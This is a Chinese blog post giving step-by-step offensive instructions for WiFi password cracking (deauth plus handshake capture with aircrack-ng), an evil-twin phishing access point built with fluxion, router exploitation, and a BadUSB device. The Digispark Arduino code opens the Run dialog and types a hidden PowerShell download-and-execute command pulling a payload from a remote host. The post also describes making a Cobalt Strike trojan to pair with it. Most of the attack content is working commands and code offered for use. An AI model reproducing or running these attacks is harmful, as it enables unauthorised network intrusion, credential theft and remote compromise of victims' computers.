🌕写在前面

- 🍊博客主页:Scorpio_m7

- 🎉欢迎关注🔎点赞👍收藏??留言📝

- 🌟本文由 Scorpio_m7原创,CSDN首发!

- 📆首发时间:🌹2022年1月28日🌹

- ??坚持和努力一定能换来诗与远方!

- 🙏作者水平很有限,如果发现错误,请留言轰炸哦!万分感谢感谢感谢!

wifi渗透

Wifi密码爆破

利用在线密码生成1.txt字典,使用kail中自带的Aircrack-ng,首先查看无线网卡的信息

root@kali:~# iwconfig

lo no wireless extensions.

eth0 no wireless extensions.

wlan0 IEEE 802.11 ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm

Retry short long limit:2 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

kill掉可能影响的进程airmon-ng check kill。启用无线网卡的监听模式airmon-ng start wlan0。启用成功后,Ifconfig可以看到无线网卡的信息。通过airodump-ng wlan0mon监听附近的所有wifi通信,确定目标后可以退出。通过后台持续运行airodump-ng --bssid F6:4C:A1:B5:C6:81 -c 10 -w test wlan0mon抓取指定ap的无线通信,这里-c指定对应通道。然后攻击指定的无线客户端及路由器,以获取握手包

root@kali:~# aireplay-ng -0 2 -a F6:4C:A1:B5:C6:81 -c 20:64:CB:0E:E3:ED wlan0mon

14:52:26 Waiting for beacon frame (BSSID: F6:4C:A1:B5:C6:81) on channel 11

14:52:26 Sending 64 directed DeAuth (code 7). STMAC: [20:64:CB:0E:E3:ED] [ 1|62 ACKs]

14:52:27 Sending 64 directed DeAuth (code 7). STMAC: [20:64:CB:0E:E3:ED] [ 0|65 ACKs]

查看后台运行的监听进程,抓到数据包为成功

root@kali:~# airodump-ng --bssid F6:4C:A1:B5:C6:81 -c 11 -w test wlan0mon

14:50:39 Created capture file "test-01.cap".

CH 11 ][ Elapsed: 12 mins ][ 2021-10-26 15:03 ][ WPA handshake: F6:4C:A1:B5:C6:81

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

F6:4C:A1:B5:C6:81 -25 27 6548 59 0 11 360 WPA2 CCMP PSK DESKTOP-ATOB8DH 5656

BSSID STATION PWR Rate Lost Frames Notes Probes

F6:4C:A1:B5:C6:81 20:64:CB:0E:E3:ED -1 1e- 0 0 51

通过碰撞破解握手包的密码,获取wifi密码

root@kali:~# aircrack-ng -w 1.txt test-01.cap

Reading packets, please wait...

Opening test-01.cap

Read 3938 packets.

# BSSID ESSID Encryption

1 F6:4C:A1:B5:C6:81 DESKTOP-ATOB8DH 5656 WPA (1 handshake)

Choosing first network as target.

Reading packets, please wait...

Opening test-01.cap

Read 3938 packets.

1 potential targets

Aircrack-ng 1.6

[00:00:00] 1/1 keys tested (25.69 k/s)

Time left: --

KEY FOUND! [ 12345678 ]

Master Key : 53 CB 0A A3 F1 FD 34 35 78 A6 C9 FF 24 FC E6 77

02 21 79 8F 36 A9 31 47 7E 33 E6 A8 F0 34 E5 3F

Transient Key : C7 D1 DD 3D D2 CB 16 34 55 C7 CC 92 6C F8 0C 24

C0 27 A2 2C BA 55 8E 44 A9 5D 05 B9 23 1A 04 0D

BF DD 92 F1 EE 03 8A A3 3E D4 21 90 43 E7 8F 53

01 B4 A6 58 D0 49 D1 6B 0B 8E 0B CD 32 EE C8 EA

EAPOL HMAC : 77 E9 ED 54 77 B7 65 99 D5 B2 01 8B 3F 88 58 66

WIFI钓鱼

使用fluxion工具,首先iwconfig查看无线网卡的信息,然后fluxion -i安装依赖

-

首先获取目标握手包

[2] Handshake Snooper 检索WPA/WPA2加密散列。 [3] 扫描所有信道 (2.4GHz & 5Ghz) [2] 跳过 [2] aireplay-ng 解除认证方式 (侵略性) [2] cowpatty 验证 (推荐用这个) [1] 每30秒钟 (推荐). [2] Synchronously (推荐). -

之后泛洪攻击目标ap,使其停止无线服务

[1] 选择启动攻击方式 [1] 专属门户 创建一个“邪恶的双胞胎”接入点 [2] 跳过 [2] wlan0 [*] Ralink Technology, Corp. RT2870/RT3070 [2] aireplay [1] 流氓 AP - hostapd (推荐) [1] hash - cowpatty [1] 使用抓取到的hash文件 [2] cowpatty 验证 (推荐用这个) -

通过钓鱼框架,伪造目标网络信息,诱导用户连接

[1] 创建SSL证书 [2] 仿真 [03] 通用认证网页 Chinese -

用户连接钓鱼wifi后,将捕获的用户输入的握手包,与之前认证的握手包进行校验;如果校验成功,则停止攻击目标ap ,否则继续攻击,直至成功破解

无线路由器漏洞利用

RouterSploit它包含了27+个品牌的上百种漏洞利用模块,涉及的路由器、摄像头等设备有几百种。可自动设别设备型号自动扫描可利用的漏洞。

badusb

工具准备

digispark开发板。淘宝链接:https://m.tb.cn/h.fe2pxMT?sm=0b41c0

安装 arduino 的 IDE

https://downloads.arduino.cc/arduino-1.8.13-windows.exe

驱动安装

如果是 64 位操作系统请选择 DPinst 64 .exe ,否则请选择 DPinst.exe

配置环境

查看链接完成配置,烧录代码:https://www.cnblogs.com/qianxiao996/p/13574566.html



#include "DigiKeyboard.h"

void setup() {

// put your setup code here, to run once:

DigiKeyboard.delay(2000);//为等待2秒

DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);//发送win+R

DigiKeyboard.delay(800);

//DigiKeyboard.println("cmd /T:01 /K mode CON: COLS=16 LINES=1");//将cmd窗口最小化保证隐蔽性

DigiKeyboard.delay(2000);

DigiKeyboard.println(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX(New-Object Net.WebClient).DownloadString('http://ip:80/a');"));//要执行的payload

//DigiKeyboard.println("echo set-alias -name rookie -value Invoke-Expression;rookie(new-object net.webclient).downloadstring('http://ip:80/a') | powershell -");

DigiKeyboard.delay(10000);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

//DigiKeyboard.sendKeyStroke(KEY_F4, MOD_ALT_LEFT);//执行完成后alt+F4关闭窗口

DigiKeyboard.delay(10000);

DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);//发送win+R

}

void loop() {

// put your main code here, to run repeatedly:

}

功能是下载打开windwos+r 运行窗口,输入命令执行。点击上传,在60s之内插入你的badusb。

CobaltStrike生成木马

attacks->webdrive-by->scrpited web deliver->设置监听->生成命令复制到代码中

badusb其他制作方式https://mrxn.net/jswz/diy-myself-badusb.html